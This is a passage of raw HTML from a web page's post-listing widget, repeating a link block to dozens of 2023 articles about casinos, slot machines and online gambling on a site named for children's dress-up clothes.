                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
